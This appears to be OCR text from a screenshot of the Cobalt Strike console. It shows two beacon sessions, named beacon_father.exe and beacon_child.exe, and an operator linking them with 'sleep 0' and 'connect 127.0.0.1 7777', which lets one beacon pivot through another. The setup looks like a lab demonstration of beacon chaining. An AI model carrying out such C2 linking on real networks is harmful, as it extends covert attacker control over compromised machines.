 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
110. 169.254.205.28 https admin DESKTOP-0AH7FQ0 beacon_father.exe 9564 x86 2s
169.254.205.28 169.254.240.232 https last0monster DESKTOP-EC8RR16 beacon_child.exe 5820 x86 18s
Event Log X Beacon 169.254.205.28@9564 X Listeners X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> connect 127.0.0.1 7777
[*] Tasked to connect to 127.0.0.1:7777
[+] host called home, sent: 20 bytes
[+] established link to child beacon: 169.254.240.232
[DESKTOP-0AH7FQ0] admin/9564 last: 2s
beacon>